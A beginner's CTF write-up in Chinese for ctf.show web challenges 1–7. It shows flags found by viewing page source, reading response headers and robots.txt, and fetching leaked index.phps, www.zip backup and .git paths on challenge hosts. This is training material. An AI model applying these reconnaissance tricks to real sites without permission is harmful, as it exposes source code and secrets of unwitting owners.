前言 菜鸡小白,日常练练web









正文 信息收集(1-20)







web1 页面没有任何内容,随手右键查看网站源码即可拿到 flag





web2 无法使用右键查看源代码,可以在 URL 前添加 view-source:查看源代码

1 2 3 4 5 6 7 8 <script type="text/javascript" > window .oncontextmenu = function (return false }; window .onselectstart = function (return false }; window .onkeydown = function (if (event.keyCode==123 ){event.keyCode=0 ;event.returnValue=false ;}}; </script>





web3 查看源码无果,尝试查看请求头与响应头,在响应头中看到了 flag。

提示(没思路的时候抓包看看),抓包没有有用信息,看看返回包



web4 题目提示robots:

robots协议(也称爬虫协议,机器人协议等)的全称是“网络爬虫排除协议”,网站通过robots协议告诉搜索引擎哪些页面可以抓取,哪些页面不能抓取,可能会有一些敏感路径在里面哦。另外规定只能小写且为 txt 文件



访问网站的 robots.txt 看到放置禁止爬取一个文件,描述为flag所在文件

我们访问放置 flag 的文件,看到 flag

web5 题目提示 phps 源码泄露,index.php 是当前页面,所以我们修改一下访问 index.phps

1 http://1b24977f-7280-490e-a21f-377af3512a46.challenge.ctf.show/index.phps

提示下载。我们下载后打开,即可看到 flag



web6 题目提示 “源码解压到当前目录,收工” 说明 www.zip 压缩包还放在站点下,也可以dirsearch扫描一下,我们构造 URL 访问

1 http://574a895f-82cb-4bad-b6a4-df14e4f73843.challenge.ctf.show/www.zip

下载,打开可以看到 fl000g.txt

但是这不是 flag,提交时显示错误,于是我们访问 fl000g.txt 得到真正的 flag ,这出题师傅坏得很[/dog]

1 http://574a895f-82cb-4bad-b6a4-df14e4f73843.challenge.ctf.show/fl000g.txt



web7 题目提示 “ 版本控制很重要,但不要部署到生产环境更重要 ”

版本控制系统最常用的开源免费的就是 git,这题可能是有关 git 泄露问题

在运行 git init 初始化代码库的时候,会在当前目录下面产生一个.git 的隐藏目录,大家可以看看自己本地仓的文件里是不是有,它用来记录代码的变更记录等等。

于是访问 .git 构造 URL

1 http://5fc191d6-fc10-4e6b-8dd7-8257ad22c140.challenge.ctf.show/.git

很巧就出了 flag

